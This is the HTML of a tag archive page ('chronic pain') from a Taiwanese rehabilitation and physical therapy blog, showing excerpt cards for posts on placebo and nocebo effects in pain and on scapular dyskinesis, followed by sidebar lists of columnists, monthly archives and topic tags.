data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="安慰劑與反安慰劑-疼痛-生病" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/lin-hsin-chin/placebo/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-07T21:36:02+08:00">2018-08-07</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/lin-hsin-chin/"><span class="post-main-category">柔術醫師 (林杏青復健科醫師)</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/lin-hsin-chin/placebo/" rel="bookmark">你的疼痛與治療，是真實的存在嗎？談安慰劑與反安慰劑 (by 林杏青復健科總醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lin-hsin-chin/placebo/"></div>
<p>今天要來講一個有點迷幻，但是真實存在的現象，聊起來會有點哲學，但是這攸關你對身體健康的感受，所以請你一定要好好 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lin-hsin-chin/placebo/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/lin-hsin-chin/placebo/" title="Continue Reading 你的疼痛與治療，是真實的存在嗎？談安慰劑與反安慰劑 (by 林杏青復健科總醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-780" class="post-780 post type-post status-publish format-standard has-post-thumbnail hentry category-dr-kp tag-4 tag-8 tag-9 tag-26 tag-44 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/dr-kp/scapular-dyskinesis/">
                <img width="800" height="450" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?resize=800%2C450&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="784" data-permalink="https://blog.easepain.tw/dr-kp/scapular-dyskinesis/attachment/%e8%82%a9%e8%83%9b%e6%b4%bb%e5%8b%95%e9%9a%9c%e7%a4%99%ef%bc%8c%e6%9c%83%e5%b0%8e%e8%87%b4%e8%82%a9%e8%83%9b%e9%aa%a8%e5%9c%a8%e9%8c%af%e8%aa%a4%e7%9a%84%e4%bd%8d%e7%bd%ae%ef%bc%8c%e9%80%b2%e8%80%8c/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩胛活動障礙，會導致肩胛骨在錯誤的位置，進而影響肌肉痛和肩膀痛.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/dr-kp/scapular-dyskinesis/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-08T15:54:14+08:00">2018-08-08</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/dr-kp/"><span class="post-main-category">王凱平醫師專欄</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/dr-kp/scapular-dyskinesis/" rel="bookmark">肩胛活動障礙：許多肩膀問題的源頭 (by 王凱平醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/dr-kp/scapular-dyskinesis/"></div>
<p>肩胛骨是許多肩膀問題、肩頸酸痛、上背痛的源頭。因為肩胛骨是上肢、肩膀的地基，而他又沒有和身體直接相連，需要靠很 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/dr-kp/scapular-dyskinesis/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/dr-kp/scapular-dyskinesis/" title="Continue Reading 肩胛活動障礙：許多肩膀問題的源頭 (by 王凱平醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-current='page' class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://blog.easepain.tw/tag/%E6%85%A2%E6%80%A7%E7%96%BC%E7%97%9B/page/2/'>2</a></li>
	<li><a class="next page-numbers" href="https://blog.easepain.tw/tag/%E6%85%A2%E6%80%A7%E7%96%BC%E7%97%9B/page/2/">Next</a></li>
</ul>
</div>
	</nav>
		</main>
	</div><!-- #primary Foundation .columns end -->
		   
        
    <aside id="secondary" class="widget-area small-12 medium-4 columns sidebar-right" role="complementary" data-equalizer-watch> <!-- Foundation .columns start -->
        <div class="secondary-container">
<div id="search-2" class="widget widget_search "><h2 class="widget-title">搜尋 好痛痛-復健科、骨科、物理治療的文章</h2><form role="search" method="get" class="search-form" action="https://blog.easepain.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></div><div id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget "><h2 class="widget-title">Email 訂閱好痛痛的文章</h2>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>輸入 Email 即可不錯過好痛痛的每篇文章唷～</p>
</div>                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-blog_subscription-2">
							電子郵件位址                        </label>
                        <input type="email" name="email" required="required" class="required"
                               value=""
                               id="subscribe-field-blog_subscription-2"
                               placeholder="電子郵件位址"/>
                    </p>

                    <p id="subscribe-submit">
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://blog.easepain.tw/tag/%E6%85%A2%E6%80%A7%E7%96%BC%E7%97%9B/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="blog_subscription-2"/>
						                        <input type="submit" value="訂閱"
	                        		                    	                        name="jetpack_subscriptions_widget"
	                    />
                    </p>
				            </form>
		
</div><div id="facebook-likebox-4" class="widget widget_facebook_likebox "><h2 class="widget-title"><a href="https://www.facebook.com/EasePain.tw/">好痛痛 復健科、骨科、物理治療 醫療資訊 の臉書粉絲頁</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/EasePain.tw/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/EasePain.tw/"><a href="https://www.facebook.com/EasePain.tw/">好痛痛 復健科、骨科、物理治療 醫療資訊 の臉書粉絲頁</a></blockquote></div>
		</div>
		</div><div id="categories-2" class="widget widget_categories "><h2 class="widget-title">專欄作者們 (復健科總醫師、物理治療師)</h2>		<ul>
	<li class="cat-item cat-item-13"><a href="https://blog.easepain.tw/category/atx-yao-ssu-yuan/" title="ATX 徒手治療研究室專欄 (姚斯元物理治療師)">ATX 徒手治療研究專欄 (姚斯元物理治療師)</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.easepain.tw/category/lee-andy-physical-therapy/" title="李冠頡、楊庭安的專欄">李安物理治療研究室 (李冠頡、楊庭安)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.easepain.tw/category/kuo-shih-cheng/" title="郭仕政的專欄">熱愛 Redcord 的郭仕政物理治療師</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://blog.easepain.tw/category/tsai-yu-lin/" title="蔡育霖的專欄">蔡育霖醫師的復健與針灸專欄</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.easepain.tw/category/lin-wei-hong/" title="林暐閎的專欄">林暐閎物理治療專欄</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://blog.easepain.tw/category/lo-yi-chiang/" title="羅一強的專欄">羅一強物理治療師專欄</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://blog.easepain.tw/category/huang-kuan-wei/" title="黃冠維的專欄">黃冠維物理治療師</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://blog.easepain.tw/category/ting-cheng-hao/" title="丁政豪的專欄">丁政豪運動防護員</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://blog.easepain.tw/category/dr-kp/" title="王凱平醫師的專欄">王凱平醫師專欄</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.easepain.tw/category/yu-chih-kai/" title="尤稚凱醫師的專欄">尤稚凱復健科醫師</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://blog.easepain.tw/category/wang-yuan-ching/" title="王元慶的專欄">王元慶物理治療師的專欄</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://blog.easepain.tw/category/chen-chia-jen/" title="陳嘉仁物理治療師的專欄">陳嘉仁物理治療師</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://blog.easepain.tw/category/dr-bao-ot-wu/" title="侯鐘堡醫師 &amp; 吳孟潔職能治療師專欄">侯鐘堡醫師 &amp; 吳孟潔職能治療師</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://blog.easepain.tw/category/cheng-jung/" title="鄭融的專欄">鄭融物理治療師-足醫專家</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://blog.easepain.tw/category/little-strong/" title="謝小強的專欄">謝小強教練專欄</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://blog.easepain.tw/category/chen-chun-yu-stroke/" title="陳俊宇的專欄">陳俊宇物理治療師腦中風專欄</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://blog.easepain.tw/category/story/" title="說故事的專欄">好痛痛再創作</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://blog.easepain.tw/category/li-shang-tse/" title="李尚澤物理治療師的專欄">李尚澤物理治療師</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://blog.easepain.tw/category/liao-yi-hsiu/" title="廖怡琇的專欄">廖怡琇物理治療師</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://blog.easepain.tw/category/hands-up-chen/" title="陳彥志醫師的專欄">槓鈴骨科-悍草醫師談訓練</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://blog.easepain.tw/category/yi-chen-tung/" title="董怡辰物理治療師的專欄">董怡辰物理治療師</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://blog.easepain.tw/category/lin-yen-ju/" title="林妍汝物理治療師專欄">林妍汝物理治療師專欄</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://blog.easepain.tw/category/tseng-feng-chu/" >曾鳳菊語言治療師</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://blog.easepain.tw/category/lai-kuan-fan/" title="賴冠帆物理治療師的專欄">賴冠帆物理治療師</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://blog.easepain.tw/category/liu-yi-shan/" >劉伊珊物理治療師專欄</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://blog.easepain.tw/category/shin-yi-lin/" >辛依玲物理治療師</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://blog.easepain.tw/category/hsu-wen-yen/" title="許文彥醫師專欄">許文彥復健科醫師專欄</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://blog.easepain.tw/category/chen-che-kuo/" >陳哲國職能治療師</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.easepain.tw/category/jackcheng/" title="陳曉謙-運動物理治療師&amp;肌力與體能訓練師專欄">陳曉謙-運動物理治療師&amp;肌力與體能訓練師專欄</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.easepain.tw/category/lin-hsin-chin/" title="林杏青復健科醫師的專欄頁面">柔術醫師 (林杏青復健科醫師)</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.easepain.tw/category/by-easepain/" title="好痛痛的未分類文章">好痛痛</a>
</li>
		</ul>
</div><div id="archives-2" class="widget widget_archive "><h2 class="widget-title">依照時間找好痛痛的文章</h2>		<label class="screen-reader-text" for="archives-dropdown-2">依照時間找好痛痛的文章</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">選取月份</option>
				<option value='https://blog.easepain.tw/2023/02/'> 2023 年 2 月 &nbsp;(1)</option>
	<option value='https://blog.easepain.tw/2023/01/'> 2023 年 1 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2022/09/'> 2022 年 9 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2022/07/'> 2022 年 7 月 &nbsp;(1)</option>
	<option value='https://blog.easepain.tw/2022/05/'> 2022 年 5 月 &nbsp;(4)</option>
	<option value='https://blog.easepain.tw/2022/04/'> 2022 年 4 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2022/03/'> 2022 年 3 月 &nbsp;(3)</option>
	<option value='https://blog.easepain.tw/2022/01/'> 2022 年 1 月 &nbsp;(1)</option>
	<option value='https://blog.easepain.tw/2021/11/'> 2021 年 11 月 &nbsp;(3)</option>
	<option value='https://blog.easepain.tw/2021/10/'> 2021 年 10 月 &nbsp;(3)</option>
	<option value='https://blog.easepain.tw/2021/09/'> 2021 年 9 月 &nbsp;(7)</option>
	<option value='https://blog.easepain.tw/2020/07/'> 2020 年 7 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2020/03/'> 2020 年 3 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2019/10/'> 2019 年 10 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2019/08/'> 2019 年 8 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2019/07/'> 2019 年 7 月 &nbsp;(2)</option>
	<option value='https://blog.easepain.tw/2019/06/'> 2019 年 6 月 &nbsp;(3)</option>
	<option value='https://blog.easepain.tw/2019/05/'> 2019 年 5 月 &nbsp;(8)</option>
	<option value='https://blog.easepain.tw/2019/04/'> 2019 年 4 月 &nbsp;(5)</option>
	<option value='https://blog.easepain.tw/2019/03/'> 2019 年 3 月 &nbsp;(10)</option>
	<option value='https://blog.easepain.tw/2019/02/'> 2019 年 2 月 &nbsp;(5)</option>
	<option value='https://blog.easepain.tw/2019/01/'> 2019 年 1 月 &nbsp;(12)</option>
	<option value='https://blog.easepain.tw/2018/12/'> 2018 年 12 月 &nbsp;(7)</option>
	<option value='https://blog.easepain.tw/2018/11/'> 2018 年 11 月 &nbsp;(11)</option>
	<option value='https://blog.easepain.tw/2018/10/'> 2018 年 10 月 &nbsp;(10)</option>
	<option value='https://blog.easepain.tw/2018/09/'> 2018 年 9 月 &nbsp;(8)</option>
	<option value='https://blog.easepain.tw/2018/08/'> 2018 年 8 月 &nbsp;(8)</option>
	<option value='https://blog.easepain.tw/2018/07/'> 2018 年 7 月 &nbsp;(9)</option>
	<option value='https://blog.easepain.tw/2018/06/'> 2018 年 6 月 &nbsp;(10)</option>
	<option value='https://blog.easepain.tw/2018/05/'> 2018 年 5 月 &nbsp;(11)</option>
	<option value='https://blog.easepain.tw/2018/04/'> 2018 年 4 月 &nbsp;(10)</option>
	<option value='https://blog.easepain.tw/2018/03/'> 2018 年 3 月 &nbsp;(8)</option>

		</select>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud "><h2 class="widget-title">依照標籤 (tag) 找復健科、骨科、物理治療文章</h2><div class="tagcloud"><a href="https://blog.easepain.tw/tag/redcord-%e7%b4%85%e7%b9%a9%e6%87%b8%e5%90%8a/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 9.7027027027027pt;" aria-label="Redcord 紅繩懸吊 (2 個項目)">Redcord 紅繩懸吊</a>
<a href="https://blog.easepain.tw/tag/%e4%b8%8a%e8%82%a2/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 16.513513513514pt;" aria-label="上肢 (15 個項目)">上肢</a>
<a href="https://blog.easepain.tw/tag/%e4%b8%8b%e8%82%a2/" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 18.5pt;" aria-label="下肢 (25 個項目)">下肢</a>
<a href="https://blog.easepain.tw/tag/%e4%b8%ad%e6%a8%9e%e7%a5%9e%e7%b6%93/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 14.621621621622pt;" aria-label="中樞神經 (9 個項目)">中樞神經</a>
<a href="https://blog.easepain.tw/tag/%e4%b8%ad%e9%86%ab/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 13.202702702703pt;" aria-label="中醫 (6 個項目)">中醫</a>
<a href="https://blog.easepain.tw/tag/%e4%bd%bf%e7%94%a8%e5%ae%88%e5%89%87/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 9.7027027027027pt;" aria-label="使用守則 (2 個項目)">使用守則</a>
<a href="https://blog.easepain.tw/tag/%e5%84%80%e5%99%a8%e6%b2%bb%e7%99%82/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 10.837837837838pt;" aria-label="儀器治療 (3 個項目)">儀器治療</a>
<a href="https://blog.easepain.tw/tag/%e5%85%ac%e5%91%8a/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 9.7027027027027pt;" aria-label="公告 (2 個項目)">公告</a>
<a href="https://blog.easepain.tw/tag/%e5%91%a8%e9%82%8a%e7%a5%9e%e7%b6%93/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 13.202702702703pt;" aria-label="周邊神經 (6 個項目)">周邊神經</a>
<a href="https://blog.easepain.tw/tag/%e5%a2%9e%e7%94%9f%e7%99%82%e6%b3%95prp%e3%80%81%e8%91%a1%e8%90%84%e7%b3%96/" class="tag-cloud-link tag-link-60 tag-link-position-10" style="font-size: 14.621621621622pt;" aria-label="增生療法(prp、葡萄糖) (9 個項目)">增生療法(prp、葡萄糖)</a>
<a href="https://blog.easepain.tw/tag/%e5%a5%bd%e7%97%9b%e7%97%9b%e8%87%aa%e8%be%a6%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 15.662162162162pt;" aria-label="好痛痛自辦課程 (12 個項目)">好痛痛自辦課程</a>
<a href="https://blog.easepain.tw/tag/%e5%a7%bf%e5%8b%a2/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.662162162162pt;" aria-label="姿勢 (12 個項目)">姿勢</a>
<a href="https://blog.easepain.tw/tag/%e6%85%a2%e6%80%a7%e7%96%bc%e7%97%9b/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 18.972972972973pt;" aria-label="慢性疼痛 (28 個項目)">慢性疼痛</a>
<a href="https://blog.easepain.tw/tag/%e6%87%b7%e5%ad%95-%e5%ad%95%e5%a9%a6/" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 9.7027027027027pt;" aria-label="懷孕 (孕婦) (2 個項目)">懷孕 (孕婦)</a>
<a href="https://blog.easepain.tw/tag/%e6%89%8b%e8%85%95%e6%89%8b%e6%8c%87/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 11.783783783784pt;" aria-label="手腕手指 (4 個項目)">手腕手指</a>
<a href="https://blog.easepain.tw/tag/%e6%89%8b%e9%ba%bb%e8%85%b3%e9%ba%bb/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="手麻腳麻 (5 個項目)">手麻腳麻</a>
<a href="https://blog.easepain.tw/tag/%e6%a0%b8%e5%bf%83%e8%82%8c%e7%be%a4/" class="tag-cloud-link tag-link-31 tag-link-position-17" style="font-size: 15.378378378378pt;" aria-label="核心肌群 (11 個項目)">核心肌群</a>
<a href="https://blog.easepain.tw/tag/%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82/" class="tag-cloud-link tag-link-55 tag-link-position-18" style="font-size: 18.216216216216pt;" aria-label="物理治療 (23 個項目)">物理治療</a>
<a href="https://blog.easepain.tw/tag/%e7%94%9f%e7%90%86%e7%9f%a5%e8%ad%98/" class="tag-cloud-link tag-link-3 tag-link-position-19" style="font-size: 21.148648648649pt;" aria-label="生理知識 (48 個項目)">生理知識</a>
<a href="https://blog.easepain.tw/tag/%e7%96%bc%e7%97%9b%e7%a7%91%e5%ad%b8/" class="tag-cloud-link tag-link-11 tag-link-position-20" style="font-size: 13.202702702703pt;" aria-label="疼痛科學 (6 個項目)">疼痛科學</a>
<a href="https://blog.easepain.tw/tag/%e7%9d%a1%e7%9c%a0/" class="tag-cloud-link tag-link-65 tag-link-position-21" style="font-size: 8pt;" aria-label="睡眠 (1 個項目)">睡眠</a>
<a href="https://blog.easepain.tw/tag/%e7%a5%9e%e7%b6%93%e7%b3%bb%e7%b5%b1/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 16.324324324324pt;" aria-label="神經系統 (14 個項目)">神經系統</a>
<a href="https://blog.easepain.tw/tag/%e8%82%8c%e8%82%89/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 22pt;" aria-label="肌肉 (59 個項目)">肌肉</a>
<a href="https://blog.easepain.tw/tag/%e8%82%8c%e8%82%89%e9%85%b8%e7%97%9b%e7%97%a0%e7%97%9b/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 15pt;" aria-label="肌肉酸痛(痠痛) (10 個項目)">肌肉酸痛(痠痛)</a>
<a href="https://blog.easepain.tw/tag/%e8%82%8c%e8%85%b1/" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 13.675675675676pt;" aria-label="肌腱 (7 個項目)">肌腱</a>
<a href="https://blog.easepain.tw/tag/%e8%82%a9%e8%86%80/" class="tag-cloud-link tag-link-8 tag-link-position-26" style="font-size: 15.378378378378pt;" aria-label="肩膀 (11 個項目)">肩膀</a>
<a href="https://blog.easepain.tw/tag/%e8%84%8a%e6%a4%8e/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 16.324324324324pt;" aria-label="脊椎 (14 個項目)">脊椎</a>
<a href="https://blog.easepain.tw/tag/%e8%85%b3%e8%b8%9d/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 14.621621621622pt;" aria-label="腳踝 (9 個項目)">腳踝</a>
<a href="https://blog.easepain.tw/tag/%e8%86%9d%e8%93%8b/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 16.513513513514pt;" aria-label="膝蓋 (15 個項目)">膝蓋</a>
<a href="https://blog.easepain.tw/tag/%e8%87%aa%e5%be%8b%e7%a5%9e%e7%b6%93/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 9.7027027027027pt;" aria-label="自律神經 (2 個項目)">自律神經</a>
<a href="https://blog.easepain.tw/tag/%e8%ae%80%e6%9b%b8%e5%bf%83%e5%be%97%e6%84%9f%e6%83%b3/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 9.7027027027027pt;" aria-label="讀書心得感想 (2 個項目)">讀書心得感想</a>
<a href="https://blog.easepain.tw/tag/%e8%b2%bc%e7%b4%ae/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 9.7027027027027pt;" aria-label="貼紮 (2 個項目)">貼紮</a>
<a href="https://blog.easepain.tw/tag/%e8%b7%91%e6%ad%a5/" class="tag-cloud-link tag-link-62 tag-link-position-33" style="font-size: 13.202702702703pt;" aria-label="跑步 (6 個項目)">跑步</a>
<a href="https://blog.easepain.tw/tag/%e8%bb%80%e5%b9%b9/" class="tag-cloud-link tag-link-17 tag-link-position-34" style="font-size: 14.621621621622pt;" aria-label="軀幹 (9 個項目)">軀幹</a>
<a href="https://blog.easepain.tw/tag/%e9%81%8b%e5%8b%95%e5%82%b7%e5%ae%b3/" class="tag-cloud-link tag-link-12 tag-link-position-35" style="font-size: 21.810810810811pt;" aria-label="運動傷害 (56 個項目)">運動傷害</a>
<a href="https://blog.easepain.tw/tag/%e9%81%8b%e5%8b%95%e8%88%87%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-5 tag-link-position-36" style="font-size: 21.810810810811pt;" aria-label="運動與訓練 (56 個項目)">運動與訓練</a>
<a href="https://blog.easepain.tw/tag/%e9%81%8b%e5%8b%95%e9%86%ab%e5%ad%b8/" class="tag-cloud-link tag-link-53 tag-link-position-37" style="font-size: 20.108108108108pt;" aria-label="運動醫學 (37 個項目)">運動醫學</a>
<a href="https://blog.easepain.tw/tag/%e9%86%ab%e7%99%82%e8%a7%80%e5%bf%b5/" class="tag-cloud-link tag-link-4 tag-link-position-38" style="font-size: 20.959459459459pt;" aria-label="醫療觀念 (46 個項目)">醫療觀念</a>
<a href="https://blog.easepain.tw/tag/%e9%87%9d%e7%81%b8/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="針灸 (1 個項目)">針灸</a>
<a href="https://blog.easepain.tw/tag/%e9%97%9c%e7%af%80/" class="tag-cloud-link tag-link-10 tag-link-position-40" style="font-size: 19.540540540541pt;" aria-label="關節 (32 個項目)">關節</a>
<a href="https://blog.easepain.tw/tag/%e9%9f%8c%e5%b8%b6/" class="tag-cloud-link tag-link-43 tag-link-position-41" style="font-size: 17.459459459459pt;" aria-label="韌帶 (19 個項目)">韌帶</a>
<a href="https://blog.easepain.tw/tag/%e9%a1%b1%e8%96%a6%e6%a4%8e%e7%99%82%e6%b3%95cst/" class="tag-cloud-link tag-link-39 tag-link-position-42" style="font-size: 8pt;" aria-label="顱薦椎療法(CST) (1 個項目)">顱薦椎療法(CST)</a>
